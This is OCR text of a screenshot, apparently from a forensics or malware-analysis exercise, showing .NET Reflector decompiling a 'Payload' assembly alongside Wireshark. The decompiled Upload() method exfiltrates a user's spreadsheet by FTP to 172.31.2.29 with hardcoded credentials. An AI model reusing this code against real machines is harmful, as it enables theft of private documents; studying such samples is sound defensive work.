 *Ethernet0
.NET Reflector 10.3 Trial - 14 days remaining
File Edit View Tools Help
C# Latest Use the old decompilation engine
Search Object Browser (Ctrl-F);
{} -
{} Payload
AsynchronousFtpUpLoader
Base Types
Derived Types
.ctor()
<Main>m__0(Object) : Void
EndGetResponseCallback(IAsyncResult) : Void
EndGetStreamCallback(IAsyncResult) : Void
Main(String[]) : Void
Upload() : Void
<>f__am$cache0 : TimerCallback
FtpState
Base Types
Derived Types
.ctor()
FileName : String
private static void Upload();
Declaring Type: Payload.AsynchronousFtpUpLoader
Assembly: UploadDocs, Version=0.0.0.0
AsynchronousFtpUpLoader.Upload() : Void
private static void Upload()
{
FtpState state = new FtpState();
FtpWebRequest request = (FtpWebRequest) WebRequest.Create(new Uri("172.31.2.29"));
request.Method = "STOR";
request.Credentials = new NetworkCredential("rektBoi", "password234");
state.Request = request;
state.FileName = @"C:\Users\skeefe\Documents\2019_Q3.xlsx";
ManualResetEvent operationComplete = state.OperationComplete;
request.BeginGetRequestStream(new AsyncCallback(AsynchronousFtpUpLoader.EndGetStreamCallback), st
operationComplete.WaitOne();
if (state.OperationException != null)
{
throw state.OperationException;
}
Console.WriteLine("The operation completed - {0}", state.StatusDescription);
}
Packets: 4421 · Displayed: 4421 (100.0%) Profile: Default
Type here to search
8:10 PM
6/13/2021
2